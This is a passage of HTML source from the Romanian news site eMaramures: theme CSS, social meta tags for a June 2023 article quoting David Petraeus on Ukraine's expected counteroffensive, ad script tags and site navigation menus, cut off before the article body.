.jeg_search_result .search-link { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input:-moz-placeholder { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input::-moz-placeholder { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_nav_search { width : 80%; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input { background-color : ; border-color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form button.jeg_search_button { color : ; } .jeg_header .jeg_search_wrapper.jeg_search_no_expand .jeg_search_form .jeg_search_input { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input:-moz-placeholder { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input::-moz-placeholder { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_result { background-color : ; } .jeg_header .jeg_search_no_expand .jeg_search_result, .jeg_header .jeg_search_no_expand .jeg_search_result .search-link { border-color : ; } .jeg_header .jeg_search_no_expand .jeg_search_result a, .jeg_header .jeg_search_no_expand .jeg_search_result .search-link { color : ; } #jeg_off_canvas .jeg_mobile_wrapper .jeg_search_result { background-color : ; } #jeg_off_canvas .jeg_search_result.with_result .search-all-button { border-color : ; } #jeg_off_canvas .jeg_mobile_wrapper .jeg_search_result a,#jeg_off_canvas .jeg_mobile_wrapper .jeg_search_result .search-link { color : ; } .jeg_header .jeg_menu.jeg_main_menu > li > a { color : ; } .jeg_menu_style_1 > li > a:before, .jeg_menu_style_2 > li > a:before, .jeg_menu_style_3 > li > a:before { background : ; } .jeg_header .jeg_menu.jeg_main_menu > li > a:hover, .jeg_header .jeg_menu.jeg_main_menu > li.sfHover > a, .jeg_header .jeg_menu.jeg_main_menu > li > .sf-with-ul:hover:after, .jeg_header .jeg_menu.jeg_main_menu > li.sfHover > .sf-with-ul:after, .jeg_header .jeg_menu_style_4 > li.current-menu-item > a, .jeg_header .jeg_menu_style_4 > li.current-menu-ancestor > a, .jeg_header .jeg_menu_style_5 > li.current-menu-item > a, .jeg_header .jeg_menu_style_5 > li.current-menu-ancestor > a { color : ; } .jeg_navbar_wrapper .sf-arrows .sf-with-ul:after { color : ; } .jeg_navbar_wrapper .jeg_menu li > ul { background : ; } .jeg_navbar_wrapper .jeg_menu li > ul li > a { color : ; } .jeg_navbar_wrapper .jeg_menu li > ul li:hover > a, .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > a, .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > a, .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > a { background : ; } .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li:hover > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li:hover > .sf-with-ul:after, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > .sf-with-ul:after, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > .sf-with-ul:after, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > .sf-with-ul:after { color : ; } .jeg_navbar_wrapper .jeg_menu li > ul li a { border-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat { background-color : ; border-right-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li.active { border-color : ; background-color : ; } .jeg_navbar_wrapper .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li a { color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li.active a { color : ; } .jeg_megamenu .sub-menu { background-color : ; } .jeg_megamenu .sub-menu .newsfeed_overlay { background-color : ; } .jeg_megamenu .sub-menu .newsfeed_overlay .jeg_preloader span { background-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .jeg_newsfeed_item .jeg_post_title a { color : ; } .jeg_newsfeed_tags h3 { color : ; } .jeg_navbar_wrapper .jeg_newsfeed_tags li a { color : ; } .jeg_newsfeed_tags { border-left-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .newsfeed_carousel.owl-carousel .owl-nav div { color : ; background-color : ; border-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .newsfeed_carousel.owl-carousel .owl-nav div:hover { color : ; background-color : ; border-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .newsfeed_carousel.owl-carousel .owl-nav div.disabled { color : ; background-color : ; border-color : ; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li > a { color : ; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li a:hover { color : ; } .jnews .jeg_top_menu.sf-arrows .sf-with-ul:after { color : ; } .jnews .jeg_menu.jeg_top_menu li > ul { background-color : ; } .jnews .jeg_menu.jeg_top_menu li > ul, .jnews .jeg_menu.jeg_top_menu li > ul li > a, .jnews .jeg_menu.jeg_top_menu li > ul li:hover > a, .jnews .jeg_menu.jeg_top_menu li > ul li.sfHover > a { color : ; } .jnews .jeg_menu.jeg_top_menu li > ul li:hover > a, .jnews .jeg_menu.jeg_top_menu li > ul li.sfHover > a { background-color : ; } .jnews .jeg_menu.jeg_top_menu li > ul, .jnews .jeg_menu.jeg_top_menu li > ul li a { border-color : ; } #jeg_off_canvas.dark .jeg_mobile_wrapper, #jeg_off_canvas .jeg_mobile_wrapper { background : ; } .jeg_mobile_wrapper .nav_wrap:before { background : ; } .jeg_mobile_wrapper { background-image : url(""); } .jeg_footer_content,.jeg_footer.dark .jeg_footer_content { background-color : ; color : ; } .jeg_footer .jeg_footer_heading h3,.jeg_footer.dark .jeg_footer_heading h3,.jeg_footer .widget h2,.jeg_footer .footer_dark .widget h2 { color : ; } .jeg_footer .jeg_footer_content a, .jeg_footer.dark .jeg_footer_content a { color : ; } .jeg_footer .jeg_footer_content a:hover,.jeg_footer.dark .jeg_footer_content a:hover { color : ; } .jeg_footer input[type="submit"],.jeg_footer .btn,.jeg_footer .button { background-color : ; color : ; } .jeg_footer input:not([type="submit"]),.jeg_footer textarea,.jeg_footer select,.jeg_footer.dark input:not([type="submit"]),.jeg_footer.dark textarea,.jeg_footer.dark select { background-color : ; color : ; } .footer_widget.widget_tag_cloud a,.jeg_footer.dark .footer_widget.widget_tag_cloud a { background-color : ; color : ; } .jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary { border-top-color : ; } .jeg_footer_2 .footer_column,.jeg_footer_2.dark .footer_column { border-right-color : ; } .jeg_footer_5 .jeg_footer_social, .jeg_footer_5 .footer_column, .jeg_footer_5 .jeg_footer_secondary,.jeg_footer_5.dark .jeg_footer_social,.jeg_footer_5.dark .footer_column,.jeg_footer_5.dark .jeg_footer_secondary { border-color : ; } .jeg_footer_bottom,.jeg_footer.dark .jeg_footer_bottom,.jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary { background-color : ; } .jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary,.jeg_footer_bottom,.jeg_footer.dark .jeg_footer_bottom,.jeg_footer_sidecontent .jeg_footer_primary { color : ; } .jeg_footer_bottom a,.jeg_footer.dark .jeg_footer_bottom a,.jeg_footer_secondary a,.jeg_footer.dark .jeg_footer_secondary a,.jeg_footer_sidecontent .jeg_footer_primary a,.jeg_footer_sidecontent.dark .jeg_footer_primary a { color : ; } .jeg_menu_footer a,.jeg_footer.dark .jeg_menu_footer a,.jeg_footer_sidecontent .jeg_footer_primary .col-md-7 .jeg_menu_footer a { color : ; } .jeg_menu_footer a:hover,.jeg_footer.dark .jeg_menu_footer a:hover,.jeg_footer_sidecontent .jeg_footer_primary .col-md-7 .jeg_menu_footer a:hover { color : ; } .jeg_menu_footer li:not(:last-child):after,.jeg_footer.dark .jeg_menu_footer li:not(:last-child):after { color : ; } .jeg_read_progress_wrapper .jeg_progress_container .progress-bar { background-color : #bdd229; } .featured_video.floating.top_right .jeg_featured_video_wrapper, .featured_video.floating.top_left .jeg_featured_video_wrapper { top : px; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: "Roboto", Helvetica,Arial,sans-serif; } .jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { background-color : ; color : ; } .jeg_overlay_slider .jeg_post_category,.jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { border-color : ; } </style><style type="text/css">.no_thumbnail{display: none;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<!-- START - Open Graph and Twitter Card Tags 3.1.2 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="ro_RO"/>
  <meta property="og:site_name" content="eMaramures"/>
  <meta property="og:title" content="General american, fost șef CIA: „Contraofensiva Ucrainei va fi foarte impresionantă”"/>
  <meta property="og:url" content="https://www.emaramures.ro/general-american-fost-sef-cia-contraofensiva-ucrainei-va-fi-foarte-impresionanta/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Președintele Ucrainei, Volodimir Zelenski, a anunțat, sâmbătă, că țara sa este gata să lanseze mult-așteptata contraofensivă împotriva trupelor ruse. Amercanii spun că atacul Kievului va fi impresionant.

Generalul american David Petraeus (foto articol), fost director al CIA, este convins că mult-"/>
  <meta property="og:image" content="https://www.emaramures.ro/wp-content/uploads/2023/06/62354145.jpg"/>
  <meta property="og:image:url" content="https://www.emaramures.ro/wp-content/uploads/2023/06/62354145.jpg"/>
  <meta property="og:image:secure_url" content="https://www.emaramures.ro/wp-content/uploads/2023/06/62354145.jpg"/>
  <meta property="article:published_time" content="2023-06-04T18:30:38+03:00"/>
  <meta property="article:modified_time" content="2023-06-04T15:48:01+03:00" />
  <meta property="og:updated_time" content="2023-06-04T15:48:01+03:00" />
  <meta property="article:section" content="Actualitate"/>
  <meta property="article:section" content="Știri Externe"/>
  <meta property="article:publisher" content="https://www.facebook.com/eMaramures/"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="General american, fost șef CIA: „Contraofensiva Ucrainei va fi foarte impresionantă”"/>
  <meta itemprop="headline" content="General american, fost șef CIA: „Contraofensiva Ucrainei va fi foarte impresionantă”"/>
  <meta itemprop="description" content="Președintele Ucrainei, Volodimir Zelenski, a anunțat, sâmbătă, că țara sa este gata să lanseze mult-așteptata contraofensivă împotriva trupelor ruse. Amercanii spun că atacul Kievului va fi impresionant.

Generalul american David Petraeus (foto articol), fost director al CIA, este convins că mult-"/>
  <meta itemprop="image" content="https://www.emaramures.ro/wp-content/uploads/2023/06/62354145.jpg"/>
  <meta itemprop="datePublished" content="2023-06-04"/>
  <meta itemprop="dateModified" content="2023-06-04T15:48:01+03:00" />
  <meta itemprop="author" content="eMaramureș"/>
  <!--<meta itemprop="publisher" content="eMaramures"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="General american, fost șef CIA: „Contraofensiva Ucrainei va fi foarte impresionantă”"/>
  <meta name="twitter:url" content="https://www.emaramures.ro/general-american-fost-sef-cia-contraofensiva-ucrainei-va-fi-foarte-impresionanta/"/>
  <meta name="twitter:description" content="Președintele Ucrainei, Volodimir Zelenski, a anunțat, sâmbătă, că țara sa este gata să lanseze mult-așteptata contraofensivă împotriva trupelor ruse. Amercanii spun că atacul Kievului va fi impresionant.

Generalul american David Petraeus (foto articol), fost director al CIA, este convins că mult-"/>
  <meta name="twitter:image" content="https://www.emaramures.ro/wp-content/uploads/2023/06/62354145.jpg"/>
  <meta name="twitter:card" content="summary_large_image"/>
  <meta name="twitter:creator" content="@adminemm"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.1.2 -->
	
    
    <script data-ad-client="ca-pub-1597425834887040" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
    
    <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8524758846965589" crossorigin="anonymous"></script>
    
</head>
<body class="post-template-default single single-post postid-468719 single-format-standard wp-embed-responsive jeg_toggle_dark jeg_single_tpl_2 jnews jsc_normal wpb-js-composer js-comp-ver-6.1 vc_responsive">

    
    

    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_topbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
	<ul class="jeg_menu jeg_top_menu"><li id="menu-item-388126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-388126"><a href="https://www.emaramures.ro/contact/" data-wpel-link="internal">Contact</a></li>
</ul></div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        			<div class="jeg_nav_item socials_widget jeg_social_icon_block circle">
			    <a href="https://www.facebook.com/eMaramures/" target="_blank" class="jeg_facebook" data-wpel-link="external" rel="external noopener noreferrer"><i class="fa fa-facebook"></i> </a>			</div>
			                    </div>
                </div>

                        </div>
    </div>
</div><!-- /.jeg_container --><div class="jeg_midbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
	    	<a href="https://www.emaramures.ro/" style="padding: 0 0 0 0;" data-wpel-link="internal">
	    	    <img class='jeg_logo_img' src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" alt="eMaramures"data-light-src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" data-light-srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" data-dark-src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png" data-dark-srcset="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png 1x, https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode@2x.png 2x">	    	</a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_ad jeg_ad_top jnews_header_ads">
    <div class='ads-wrapper  '><div class='ads_shortcode'><div class="g g-2"><div class="g-single a-103"><a href="https://www.facebook.com/SfaraToursBaiaMare" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/06/EMM_720x90.jpg" /></a></div></div></div></div></div>                    </div>
                </div>

                        </div>
    </div>
</div><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_main_menu_wrapper">
<div class="jeg_nav_item jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_2" data-animation="animate"><li id="menu-item-388130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-388130 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/" data-wpel-link="internal">Acasa</a></li>
<li id="menu-item-388131" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-388131 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
<ul class="sub-menu">
	<li id="menu-item-388132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388132 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/112/" data-wpel-link="internal">112</a></li>
	<li id="menu-item-388398" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388398 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/cultura/" data-wpel-link="internal">Cultură</a></li>
	<li id="menu-item-388137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388137 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/educatie/" data-wpel-link="internal">Educaţie</a></li>
	<li id="menu-item-388139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388139 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/sanatate/" data-wpel-link="internal">Sănătate</a>
	<ul class="sub-menu">
		<li id="menu-item-410915" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-410915 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/sanatate/covid-19/" data-wpel-link="internal">COVID-19</a></li>
	</ul>
</li>
	<li id="menu-item-388140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388140 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/social/" data-wpel-link="internal">Social</a></li>
	<li id="menu-item-388141" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-388141 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/stiri-externe/" data-wpel-link="internal">Știri Externe</a></li>
	<li id="menu-item-388142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388142 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/stiri-nationale/" data-wpel-link="internal">Știri Naționale</a></li>
</ul>
</li>
<li id="menu-item-388143" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388143 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/timp-liber/" data-wpel-link="internal">Timp Liber</a>
<ul class="sub-menu">
	<li id="menu-item-388145" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388145 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/timp-liber/monden/" data-wpel-link="internal">Monden</a></li>
</ul>
</li>
<li id="menu-item-388147" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388147 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/sport/" data-wpel-link="internal">Sport</a></li>
<li id="menu-item-388148" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388148 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/" data-wpel-link="internal">Politică</a>
<ul class="sub-menu">
	<li id="menu-item-388150" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388150 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-locale/" data-wpel-link="internal">Alegeri Locale</a></li>
	<li id="menu-item-388149" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388149 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-europarlamentare/" data-wpel-link="internal">Alegeri Europarlamentare</a></li>
	<li id="menu-item-388151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388151 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-prezidentiale/" data-wpel-link="internal">Alegeri Prezidentiale</a></li>
</ul>
</li>
<li id="menu-item-388154" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388154 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/" data-wpel-link="internal">Utile</a>
<ul class="sub-menu">
	<li id="menu-item-388155" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388155 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/anunturi/" data-wpel-link="internal">Anunturi</a></li>
	<li id="menu-item-388156" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388156 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/publicitate/" data-wpel-link="internal">Publicitate</a></li>
</ul>
</li>
<li id="menu-item-388152" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388152 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/editorial/" data-wpel-link="internal">Editorial</a>
<ul class="sub-menu">
	<li id="menu-item-388153" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388153 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/editorial/opinii/" data-wpel-link="internal">Opinii</a></li>
</ul>
</li>
<li id="menu-item-430036" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-430036 bgnav" data-item-row="default" ><a href="#">Blogurile eMM</a>
<ul class="sub-menu">
	<li id="menu-item-430035" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430035 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/postari-recente-bloguri-emm/" data-wpel-link="internal">Postari recente</a></li>
	<li id="menu-item-430034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430034 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/cele-mai-comentate-bloguri-emm/" data-wpel-link="internal">Cele mai comentate</a></li>
	<li id="menu-item-430033" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430033 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/lista-bloggeri-emm/" data-wpel-link="internal">Lista bloggeri</a></li>
</ul>
</li>
</ul></div></div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_modal_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.emaramures.ro/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Cauta..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Nici un rezultat    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Vezi toate rezultatele    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
            <div class="sticky_blankspace"></div>
<div class="jeg_header normal">
    <div class="jeg_container">
        <div data-mode="fixed" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_normal">
            <div class="container">
    <div class="jeg_nav_row">
        
            <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignleft">
                    <div class="jeg_nav_item jeg_logo">
    <div class="site-title">
    	<a href="https://www.emaramures.ro/" data-wpel-link="internal">
    	    <img class='jeg_logo_img' src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" alt="eMaramures"data-light-src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" data-light-srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" data-dark-src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png" data-dark-srcset="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png 1x, https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode@2x.png 2x">    	</a>
    </div>
</div><div class="jeg_main_menu_wrapper">
<div class="jeg_nav_item jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_2" data-animation="animate"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-388130 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/" data-wpel-link="internal">Acasa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-388131 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388132 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/112/" data-wpel-link="internal">112</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388398 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/cultura/" data-wpel-link="internal">Cultură</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388137 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/educatie/" data-wpel-link="internal">Educaţie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388139 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/sanatate/" data-wpel-link="internal">Sănătate</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-410915 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/sanatate/covid-19/" data-wpel-link="internal">COVID-19</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388140 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/social/" data-wpel-link="internal">Social</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-388141 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/stiri-externe/" data-wpel-link="internal">Știri Externe</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388142 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/stiri-nationale/" data-wpel-link="internal">Știri Naționale</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388143 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/timp-liber/" data-wpel-link="internal">Timp Liber</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388145 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/timp-liber/monden/" data-wpel-link="internal">Monden</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388147 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/sport/" data-wpel-link="internal">Sport</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388148 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/" data-wpel-link="internal">Politică</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388150 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-locale/" data-wpel-link="internal">Alegeri Locale</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388149 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-europarlamentare/" data-wpel-link="internal">Alegeri Europarlamentare</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388151 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-prezidentiale/" data-wpel-link="internal">Alegeri Prezidentiale</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388154 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/" data-wpel-link="internal">Utile</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388155 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/anunturi/" data-wpel-link="internal">Anunturi</a></li>
